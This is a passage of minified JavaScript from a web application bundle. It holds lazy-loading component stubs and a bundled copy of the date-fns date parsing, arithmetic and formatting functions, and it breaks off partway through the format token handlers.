n.e(17).then(n.bind(null,778)).then((function(t){return Et(t.default||t)}))},ft=function(){return n.e(18).then(n.bind(null,770)).then((function(t){return Et(t.default||t)}))},ht=function(){return Promise.resolve().then(n.bind(null,230)).then((function(t){return Et(t.default||t)}))},vt=function(){return n.e(19).then(n.bind(null,768)).then((function(t){return Et(t.default||t)}))},pt=function(){return n.e(20).then(n.bind(null,772)).then((function(t){return Et(t.default||t)}))},mt=function(){return n.e(21).then(n.bind(null,769)).then((function(t){return Et(t.default||t)}))},yt=function(){return Promise.resolve().then(n.bind(null,229)).then((function(t){return Et(t.default||t)}))},bt=function(){return n.e(22).then(n.bind(null,771)).then((function(t){return Et(t.default||t)}))},gt=function(){return n.e(3).then(n.bind(null,824)).then((function(t){return Et(t.default||t)}))},wt=function(){return n.e(23).then(n.bind(null,844)).then((function(t){return Et(t.default||t)}))},Ot=function(){return n.e(24).then(n.bind(null,775)).then((function(t){return Et(t.default||t)}))},xt=function(){return n.e(25).then(n.bind(null,773)).then((function(t){return Et(t.default||t)}))},jt=function(){return n.e(26).then(n.bind(null,774)).then((function(t){return Et(t.default||t)}))},kt=function(){return n.e(27).then(n.bind(null,698)).then((function(t){return Et(t.default||t)}))},Tt=function(){return n.e(28).then(n.bind(null,767)).then((function(t){return Et(t.default||t)}))},Dt=function(){return n.e(4).then(n.bind(null,823)).then((function(t){return Et(t.default||t)}))},Mt=function(){return n.e(5).then(n.bind(null,825)).then((function(t){return Et(t.default||t)}))},St=function(){return n.e(6).then(n.bind(null,826)).then((function(t){return Et(t.default||t)}))},Ct=function(){return Promise.all([n.e(0),n.e(29)]).then(n.bind(null,776)).then((function(t){return Et(t.default||t)}))},Pt=function(){return n.e(7).then(n.bind(null,827)).then((function(t){return Et(t.default||t)}))},_t=function(){return n.e(30).then(n.bind(null,777)).then((function(t){return Et(t.default||t)}))},Nt=function(){return n.e(33).then(n.bind(null,712)).then((function(t){return Et(t.default||t)}))};function Et(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(n){var r={},o={};for(var d in this.$attrs)e.includes(d)?o[d]=this.$attrs[d]:r[d]=this.$attrs[d];return n(t,{on:this.$listeners,attrs:r,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var $t in r)l.a.component($t,r[$t]),l.a.component("Lazy"+$t,r[$t]);n(43);var Rt=7,Yt=365.2425,Ut=24*Math.pow(10,8)*60*60*1e3,At=6e4,It=36e5,Ht=1e3,qt=-Ut,Ft=60,Wt=3,Lt=12,zt=4,Bt=3600,Qt=60,Xt=24*Bt,Gt=7*Xt,Kt=Xt*Yt,Jt=Kt/12,Vt=3*Jt;function Zt(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function te(t){if(null===t||!0===t||!1===t)return NaN;var e=Number(t);return isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e)}function ee(t,e){var n;Zt(1,arguments);var r=te(null!==(n=null==e?void 0:e.additionalDigits)&&void 0!==n?n:2);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if("string"!=typeof t&&"[object String]"!==Object.prototype.toString.call(t))return new Date(NaN);var o,d=function(t){var e,n={},r=t.split(ae.dateTimeDelimiter);if(r.length>2)return n;/:/.test(r[0])?e=r[0]:(n.date=r[0],e=r[1],ae.timeZoneDelimiter.test(n.date)&&(n.date=t.split(ae.timeZoneDelimiter)[0],e=t.substr(n.date.length,t.length)));if(e){var o=ae.timezone.exec(e);o?(n.time=e.replace(o[1],""),n.timezone=o[1]):n.time=e}return n}(t);if(d.date){var c=function(t,e){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+e)+"})|(\\d{2}|[+-]\\d{"+(2+e)+"})$)"),r=t.match(n);if(!r)return{year:NaN,restDateString:""};var o=r[1]?parseInt(r[1]):null,d=r[2]?parseInt(r[2]):null;return{year:null===d?o:100*d,restDateString:t.slice((r[1]||r[2]).length)}}(d.date,r);o=function(t,e){if(null===e)return new Date(NaN);var n=t.match(ne);if(!n)return new Date(NaN);var r=!!n[4],o=ie(n[1]),d=ie(n[2])-1,c=ie(n[3]),l=ie(n[4]),f=ie(n[5])-1;if(r)return function(t,e,n){return e>=1&&e<=53&&n>=0&&n<=6}(0,l,f)?function(t,e,n){var r=new Date(0);r.setUTCFullYear(t,0,4);var o=r.getUTCDay()||7,d=7*(e-1)+n+1-o;return r.setUTCDate(r.getUTCDate()+d),r}(e,l,f):new Date(NaN);var h=new Date(0);return function(t,e,n){return e>=0&&e<=11&&n>=1&&n<=(ue[e]||(de(t)?29:28))}(e,d,c)&&function(t,e){return e>=1&&e<=(de(t)?366:365)}(e,o)?(h.setUTCFullYear(e,d,Math.max(o,c)),h):new Date(NaN)}(c.restDateString,c.year)}if(!o||isNaN(o.getTime()))return new Date(NaN);var l,f=o.getTime(),time=0;if(d.time&&(time=function(t){var e=t.match(re);if(!e)return NaN;var n=se(e[1]),r=se(e[2]),o=se(e[3]);if(!function(t,e,n){if(24===t)return 0===e&&0===n;return n>=0&&n<60&&e>=0&&e<60&&t>=0&&t<25}(n,r,o))return NaN;return n*It+r*At+1e3*o}(d.time),isNaN(time)))return new Date(NaN);if(!d.timezone){var h=new Date(f+time),v=new Date(0);return v.setFullYear(h.getUTCFullYear(),h.getUTCMonth(),h.getUTCDate()),v.setHours(h.getUTCHours(),h.getUTCMinutes(),h.getUTCSeconds(),h.getUTCMilliseconds()),v}return l=function(t){if("Z"===t)return 0;var e=t.match(oe);if(!e)return 0;var n="+"===e[1]?-1:1,r=parseInt(e[2]),o=e[3]&&parseInt(e[3])||0;if(!function(t,e){return e>=0&&e<=59}(0,o))return NaN;return n*(r*It+o*At)}(d.timezone),isNaN(l)?new Date(NaN):new Date(f+time+l)}var ae={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},ne=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,re=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,oe=/^([+-])(\d{2})(?::?(\d{2}))?$/;function ie(t){return t?parseInt(t):1}function se(t){return t&&parseFloat(t.replace(",","."))||0}var ue=[31,null,31,30,31,30,31,31,30,31,30,31];function de(t){return t%400==0||t%4==0&&t%100!=0}var ce=n(9);function le(t){Zt(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===Object(ce.a)(t)&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function fe(t,e){Zt(2,arguments);var n=le(t),r=te(e);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function he(t,e){Zt(2,arguments);var n=le(t),r=te(e);if(isNaN(r))return new Date(NaN);if(!r)return n;var o=n.getDate(),d=new Date(n.getTime());return d.setMonth(n.getMonth()+r+1,0),o>=d.getDate()?d:(n.setFullYear(d.getFullYear(),d.getMonth(),o),n)}function ve(t,e){if(Zt(2,arguments),!e||"object"!==Object(ce.a)(e))return new Date(NaN);var n=e.years?te(e.years):0,r=e.months?te(e.months):0,o=e.weeks?te(e.weeks):0,d=e.days?te(e.days):0,c=e.hours?te(e.hours):0,l=e.minutes?te(e.minutes):0,f=e.seconds?te(e.seconds):0,h=le(t),v=r||n?he(h,r+12*n):h,m=d||o?fe(v,d+7*o):v,y=1e3*(f+60*(l+60*c));return new Date(m.getTime()+y)}function pe(t){Zt(1,arguments);var e=le(t).getDay();return 0===e||6===e}function me(t){return Zt(1,arguments),0===le(t).getDay()}function ye(t){return Zt(1,arguments),6===le(t).getDay()}function be(t,e){Zt(2,arguments);var n=le(t),r=pe(n),o=te(e);if(isNaN(o))return new Date(NaN);var d=n.getHours(),c=o<0?-1:1,l=te(o/5);n.setDate(n.getDate()+7*l);for(var f=Math.abs(o%5);f>0;)n.setDate(n.getDate()+c),pe(n)||(f-=1);return r&&pe(n)&&0!==o&&(ye(n)&&n.setDate(n.getDate()+(c<0?2:-1)),me(n)&&n.setDate(n.getDate()+(c<0?1:-2))),n.setHours(d),n}function ge(t,e){Zt(2,arguments);var n=le(t).getTime(),r=te(e);return new Date(n+r)}var we=36e5;function Oe(t,e){return Zt(2,arguments),ge(t,te(e)*we)}var xe={};function je(){return xe}function ke(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.weekStartsOn)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==o?o:v.weekStartsOn)&&void 0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var y=le(t),w=y.getDay(),O=(w<m?7:0)+w-m;return y.setDate(y.getDate()-O),y.setHours(0,0,0,0),y}function Te(t){return Zt(1,arguments),ke(t,{weekStartsOn:1})}function De(t){Zt(1,arguments);var e=le(t),n=e.getFullYear(),r=new Date(0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);var o=Te(r),d=new Date(0);d.setFullYear(n,0,4),d.setHours(0,0,0,0);var c=Te(d);return e.getTime()>=o.getTime()?n+1:e.getTime()>=c.getTime()?n:n-1}function Me(t){Zt(1,arguments);var e=De(t),n=new Date(0);return n.setFullYear(e,0,4),n.setHours(0,0,0,0),Te(n)}function Se(t){var e=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return e.setUTCFullYear(t.getFullYear()),t.getTime()-e.getTime()}function Ce(t){Zt(1,arguments);var e=le(t);return e.setHours(0,0,0,0),e}var Pe=864e5;function _e(t,e){Zt(2,arguments);var n=Ce(t),r=Ce(e),o=n.getTime()-Se(n),d=r.getTime()-Se(r);return Math.round((o-d)/Pe)}function Ne(t,e){Zt(2,arguments);var n=le(t),r=te(e),o=_e(n,Me(n)),d=new Date(0);return d.setFullYear(r,0,4),d.setHours(0,0,0,0),(n=Me(d)).setDate(n.getDate()+o),n}function Ee(t,e){Zt(2,arguments);var n=te(e);return Ne(t,De(t)+n)}var $e=6e4;function Re(t,e){return Zt(2,arguments),ge(t,te(e)*$e)}function Ye(t,e){return Zt(2,arguments),he(t,3*te(e))}function Ue(t,e){return Zt(2,arguments),ge(t,1e3*te(e))}function Ae(t,e){return Zt(2,arguments),fe(t,7*te(e))}function Ie(t,e){return Zt(2,arguments),he(t,12*te(e))}function He(t,e,n){Zt(2,arguments);var r=le(null==t?void 0:t.start).getTime(),o=le(null==t?void 0:t.end).getTime(),d=le(null==e?void 0:e.start).getTime(),c=le(null==e?void 0:e.end).getTime();if(!(r<=o&&d<=c))throw new RangeError("Invalid interval");return null!=n&&n.inclusive?r<=c&&d<=o:r<c&&d<o}function qe(t){var e,n;if(Zt(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==Object(ce.a)(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=le(t);(void 0===n||n<e||isNaN(Number(e)))&&(n=e)})),n||new Date(NaN)}function Fe(t){var e,n;if(Zt(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==Object(ce.a)(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=le(t);(void 0===n||n>e||isNaN(e.getDate()))&&(n=e)})),n||new Date(NaN)}function We(t,e){var n=e.start,r=e.end;return Zt(2,arguments),Fe([qe([t,n]),r])}function Le(t,e){Zt(2,arguments);var n=le(t);if(isNaN(Number(n)))return NaN;var r,o,d=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t,e){var n=le(t);if(isNaN(Number(n)))return r=NaN,void(o=NaN);var c=Math.abs(d-n.getTime());(null==r||c<Number(o))&&(r=e,o=c)})),r}function ze(t,e){Zt(2,arguments);var n=le(t);if(isNaN(Number(n)))return new Date(NaN);var r,o,d=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t){var e=le(t);if(isNaN(Number(e)))return r=new Date(NaN),void(o=NaN);var n=Math.abs(d-e.getTime());(null==r||n<Number(o))&&(r=e,o=n)})),r}function Be(t,e){Zt(2,arguments);var n=le(t),r=le(e),o=n.getTime()-r.getTime();return o<0?-1:o>0?1:o}function Qe(t,e){Zt(2,arguments);var n=le(t),r=le(e),o=n.getTime()-r.getTime();return o>0?-1:o<0?1:o}function Xe(t){Zt(1,arguments);var e=t/Rt;return Math.floor(e)}function Ge(t,e){Zt(2,arguments);var n=Ce(t),r=Ce(e);return n.getTime()===r.getTime()}function Ke(t){return Zt(1,arguments),t instanceof Date||"object"===Object(ce.a)(t)&&"[object Date]"===Object.prototype.toString.call(t)}function Je(t){if(Zt(1,arguments),!Ke(t)&&"number"!=typeof t)return!1;var e=le(t);return!isNaN(Number(e))}function Ve(t,e){Zt(2,arguments);var n=le(t),r=le(e);if(!Je(n)||!Je(r))return NaN;var o=_e(n,r),d=o<0?-1:1,c=te(o/7),l=5*c;for(r=fe(r,7*c);!Ge(n,r);)l+=pe(r)?0:d,r=fe(r,d);return 0===l?0:l}function Ze(t,e){return Zt(2,arguments),De(t)-De(e)}var ta=6048e5;function ea(t,e){Zt(2,arguments);var n=Te(t),r=Te(e),o=n.getTime()-Se(n),d=r.getTime()-Se(r);return Math.round((o-d)/ta)}function aa(t,e){Zt(2,arguments);var n=le(t),r=le(e);return 12*(n.getFullYear()-r.getFullYear())+(n.getMonth()-r.getMonth())}function na(t){Zt(1,arguments);var e=le(t);return Math.floor(e.getMonth()/3)+1}function ra(t,e){Zt(2,arguments);var n=le(t),r=le(e);return 4*(n.getFullYear()-r.getFullYear())+(na(n)-na(r))}var oa=6048e5;function ia(t,e,n){Zt(2,arguments);var r=ke(t,n),o=ke(e,n),d=r.getTime()-Se(r),c=o.getTime()-Se(o);return Math.round((d-c)/oa)}function sa(t,e){Zt(2,arguments);var n=le(t),r=le(e);return n.getFullYear()-r.getFullYear()}function ua(t,e){var n=t.getFullYear()-e.getFullYear()||t.getMonth()-e.getMonth()||t.getDate()-e.getDate()||t.getHours()-e.getHours()||t.getMinutes()-e.getMinutes()||t.getSeconds()-e.getSeconds()||t.getMilliseconds()-e.getMilliseconds();return n<0?-1:n>0?1:n}function da(t,e){Zt(2,arguments);var n=le(t),r=le(e),o=ua(n,r),d=Math.abs(_e(n,r));n.setDate(n.getDate()-o*d);var c=o*(d-Number(ua(n,r)===-o));return 0===c?0:c}function ca(t,e){return Zt(2,arguments),le(t).getTime()-le(e).getTime()}var la={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(t){return t<0?Math.ceil(t):Math.floor(t)}},fa="trunc";function ha(t){return t?la[t]:la[fa]}function va(t,e,n){Zt(2,arguments);var r=ca(t,e)/It;return ha(null==n?void 0:n.roundingMethod)(r)}function pa(t,e){return Zt(2,arguments),Ee(t,-te(e))}function ma(t,e){Zt(2,arguments);var n=le(t),r=le(e),o=Be(n,r),d=Math.abs(Ze(n,r));n=pa(n,o*d);var c=o*(d-Number(Be(n,r)===-o));return 0===c?0:c}function ya(t,e,n){Zt(2,arguments);var r=ca(t,e)/At;return ha(null==n?void 0:n.roundingMethod)(r)}function ba(t){Zt(1,arguments);var e=le(t);return e.setHours(23,59,59,999),e}function ga(t){Zt(1,arguments);var e=le(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(23,59,59,999),e}function wa(t){Zt(1,arguments);var e=le(t);return ba(e).getTime()===ga(e).getTime()}function Oa(t,e){Zt(2,arguments);var n,r=le(t),o=le(e),d=Be(r,o),c=Math.abs(aa(r,o));if(c<1)n=0;else{1===r.getMonth()&&r.getDate()>27&&r.setDate(30),r.setMonth(r.getMonth()-d*c);var l=Be(r,o)===-d;wa(le(t))&&1===c&&1===Be(t,o)&&(l=!1),n=d*(c-Number(l))}return 0===n?0:n}function xa(t,e,n){Zt(2,arguments);var r=Oa(t,e)/3;return ha(null==n?void 0:n.roundingMethod)(r)}function ja(t,e,n){Zt(2,arguments);var r=ca(t,e)/1e3;return ha(null==n?void 0:n.roundingMethod)(r)}function ka(t,e,n){Zt(2,arguments);var r=da(t,e)/7;return ha(null==n?void 0:n.roundingMethod)(r)}function Ta(t,e){Zt(2,arguments);var n=le(t),r=le(e),o=Be(n,r),d=Math.abs(sa(n,r));n.setFullYear(1584),r.setFullYear(1584);var c=Be(n,r)===-o,l=o*(d-Number(c));return 0===l?0:l}function Da(t,e){var n;Zt(1,arguments);var r=t||{},o=le(r.start),d=le(r.end).getTime();if(!(o.getTime()<=d))throw new RangeError("Invalid interval");var c=[],l=o;l.setHours(0,0,0,0);var f=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(f<1||isNaN(f))throw new RangeError("`options.step` must be a number greater than 1");for(;l.getTime()<=d;)c.push(le(l)),l.setDate(l.getDate()+f),l.setHours(0,0,0,0);return c}function Ma(t,e){var n;Zt(1,arguments);var r=t||{},o=le(r.start),d=le(r.end),c=o.getTime(),l=d.getTime();if(!(c<=l))throw new RangeError("Invalid interval");var f=[],h=o;h.setMinutes(0,0,0);var v=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(v<1||isNaN(v))throw new RangeError("`options.step` must be a number greater than 1");for(;h.getTime()<=l;)f.push(le(h)),h=Oe(h,v);return f}function Sa(t){Zt(1,arguments);var e=le(t);return e.setSeconds(0,0),e}function Ca(t,e){var n;Zt(1,arguments);var r=Sa(le(t.start)),o=le(t.end),d=r.getTime(),c=o.getTime();if(d>=c)throw new RangeError("Invalid interval");var l=[],f=r,h=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(h<1||isNaN(h))throw new RangeError("`options.step` must be a number equal to or greater than 1");for(;f.getTime()<=c;)l.push(le(f)),f=Re(f,h);return l}function Pa(t){Zt(1,arguments);var e=t||{},n=le(e.start),r=le(e.end).getTime(),o=[];if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var d=n;for(d.setHours(0,0,0,0),d.setDate(1);d.getTime()<=r;)o.push(le(d)),d.setMonth(d.getMonth()+1);return o}function _a(t){Zt(1,arguments);var e=le(t),n=e.getMonth(),r=n-n%3;return e.setMonth(r,1),e.setHours(0,0,0,0),e}function Na(t){Zt(1,arguments);var e=t||{},n=le(e.start),r=le(e.end),o=r.getTime();if(!(n.getTime()<=o))throw new RangeError("Invalid interval");var d=_a(n);o=_a(r).getTime();for(var c=[],l=d;l.getTime()<=o;)c.push(le(l)),l=Ye(l,1);return c}function Ea(t,e){Zt(1,arguments);var n=t||{},r=le(n.start),o=le(n.end),d=o.getTime();if(!(r.getTime()<=d))throw new RangeError("Invalid interval");var c=ke(r,e),l=ke(o,e);c.setHours(15),l.setHours(15),d=l.getTime();for(var f=[],h=c;h.getTime()<=d;)h.setHours(0),f.push(le(h)),(h=Ae(h,1)).setHours(15);return f}function $a(t){Zt(1,arguments);for(var e=Da(t),n=[],r=0;r<e.length;){var o=e[r++];pe(o)&&(n.push(o),me(o)&&(r+=5))}return n}function Ra(t){Zt(1,arguments);var e=le(t);return e.setDate(1),e.setHours(0,0,0,0),e}function Ya(t){Zt(1,arguments);var e=Ra(t);if(isNaN(e.getTime()))throw new RangeError("The passed date is invalid");return $a({start:e,end:ga(t)})}function Ua(t){Zt(1,arguments);var e=le(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(23,59,59,999),e}function Aa(t){Zt(1,arguments);var e=le(t),n=new Date(0);return n.setFullYear(e.getFullYear(),0,1),n.setHours(0,0,0,0),n}function Ia(t){return Zt(1,arguments),$a({start:Aa(t),end:Ua(t)})}function Ha(t){Zt(1,arguments);var e=t||{},n=le(e.start),r=le(e.end).getTime();if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var o=[],d=n;for(d.setHours(0,0,0,0),d.setMonth(0,1);d.getTime()<=r;)o.push(le(d)),d.setFullYear(d.getFullYear()+1);return o}function qa(t){Zt(1,arguments);var e=le(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r,11,31),e.setHours(23,59,59,999),e}function Fa(t){Zt(1,arguments);var e=le(t);return e.setMinutes(59,59,999),e}function Wa(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.weekStartsOn)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==o?o:v.weekStartsOn)&&void 0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var y=le(t),w=y.getDay(),O=6+(w<m?-7:0)-(w-m);return y.setDate(y.getDate()+O),y.setHours(23,59,59,999),y}function La(t){return Zt(1,arguments),Wa(t,{weekStartsOn:1})}function za(t){Zt(1,arguments);var e=De(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=Te(n);return r.setMilliseconds(r.getMilliseconds()-1),r}function Ba(t){Zt(1,arguments);var e=le(t);return e.setSeconds(59,999),e}function Qa(t){Zt(1,arguments);var e=le(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(23,59,59,999),e}function Xa(t){Zt(1,arguments);var e=le(t);return e.setMilliseconds(999),e}function Ga(){return ba(Date.now())}function Ka(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(23,59,59,999),o}function Ja(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(23,59,59,999),o}function Va(t,e){return Zt(2,arguments),ge(t,-te(e))}function Za(t){Zt(1,arguments);var e=le(t),n=e.getUTCDay(),r=(n<1?7:0)+n-1;return e.setUTCDate(e.getUTCDate()-r),e.setUTCHours(0,0,0,0),e}function tn(t){Zt(1,arguments);var e=le(t),n=e.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var o=Za(r),d=new Date(0);d.setUTCFullYear(n,0,4),d.setUTCHours(0,0,0,0);var c=Za(d);return e.getTime()>=o.getTime()?n+1:e.getTime()>=c.getTime()?n:n-1}var en=6048e5;function an(t){Zt(1,arguments);var e=le(t),n=Za(e).getTime()-function(t){Zt(1,arguments);var e=tn(t),n=new Date(0);return n.setUTCFullYear(e,0,4),n.setUTCHours(0,0,0,0),Za(n)}(e).getTime();return Math.round(n/en)+1}function nn(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.weekStartsOn)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.weekStartsOn)&&void 0!==o?o:v.weekStartsOn)&&void 0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(m>=0&&m<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var y=le(t),w=y.getUTCDay(),O=(w<m?7:0)+w-m;return y.setUTCDate(y.getUTCDate()-O),y.setUTCHours(0,0,0,0),y}function rn(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=le(t),m=v.getUTCFullYear(),y=je(),w=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.firstWeekContainsDate)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.firstWeekContainsDate)&&void 0!==o?o:y.firstWeekContainsDate)&&void 0!==r?r:null===(f=y.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!(w>=1&&w<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var O=new Date(0);O.setUTCFullYear(m+1,0,w),O.setUTCHours(0,0,0,0);var x=nn(O,e),j=new Date(0);j.setUTCFullYear(m,0,w),j.setUTCHours(0,0,0,0);var k=nn(j,e);return v.getTime()>=x.getTime()?m+1:v.getTime()>=k.getTime()?m:m-1}var on=6048e5;function sn(t,e){Zt(1,arguments);var n=le(t),r=nn(n,e).getTime()-function(t,e){var n,r,o,d,c,l,f,h;Zt(1,arguments);var v=je(),m=te(null!==(n=null!==(r=null!==(o=null!==(d=null==e?void 0:e.firstWeekContainsDate)&&void 0!==d?d:null==e||null===(c=e.locale)||void 0===c||null===(l=c.options)||void 0===l?void 0:l.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),y=rn(t,e),w=new Date(0);return w.setUTCFullYear(y,0,m),w.setUTCHours(0,0,0,0),nn(w,e)}(n,e).getTime();return Math.round(r/on)+1}function un(t,e){for(var n=t<0?"-":"",output=Math.abs(t).toString();output.length<e;)output="0"+output;return n+output}var dn={y:function(t,e){var n=t.getUTCFullYear(),r=n>0?n:1-n;return un("yy"===e?r%100:r,e.length)},M:function(t,e){var n=t.getUTCMonth();return"M"===e?String(n+1):un(n+1,2)},d:function(t,e){return un(t.getUTCDate(),e.length)},a:function(t,e){var n=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(t,e){return un(t.getUTCHours()%12||12,e.length)},H:function(t,e){return un(t.getUTCHours(),e.length)},m:function(t,e){return un(t.getUTCMinutes(),e.length)},s:function(t,e){return un(t.getUTCSeconds(),e.length)},S:function(t,e){var n=e.length,r=t.getUTCMilliseconds();return un(Math.floor(r*Math.pow(10,n-3)),e.length)}},cn="midnight",ln="noon",fn="morning",hn="afternoon",vn="evening",pn="night",mn={G:function(t,e,n){var r=t.getUTCFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(t,e,n){if("yo"===e){var r=t.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return dn.y(t,e)},Y:function(t,e,n,r){var o=rn(t,r),d=o>0?o:1-o;return"YY"===e?un(d%100,2):"Yo"===e?n.ordinalNumber(d,{unit:"year"}):un(d,e.length)},R:function(t,e){return un(tn(t),e.length)},u:function(t,e){return un(t.getUTCFullYear(),e.length)},Q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"Q":return String(r);case"QQ":return un(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"q":return String(r);case"qq":return un(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,e,n){var r=t.getUTCMonth();switch(e){case"M":case"MM":return dn.M(t,e);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(t,e,n){var r=t.getUTCMonth();switch(e){case"L":return String(r+1);case"LL":return un(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(t,e,n,r){var o=sn(t,r);return"wo"===e?n.ordinalNumber(o,{unit:"week"}):un(o,e.length)},I:function(t,e,n){var r=an(t);return"Io"===e?n.ordinalNumber(r,{unit:"week"}):un(r,e.length)},d:function(t,e,n){return"do"===e?n.ordinalNumber(t.getUTCDate(),{unit:"date"}):dn.d(t,e)},D:function(t,e,n){var r=function(t){Zt(1,arguments);var e=le(t),n=e.getTime();e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0);var r=n-e.getTime();return Math.floor(r/864e5)+1}(t);return"Do"===e?n.ordinalNumber(r,{unit:"dayOfYear"}):un(r,e.length)},E:function(t,e,n){var r=t.getUTCDay();switch(e){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return 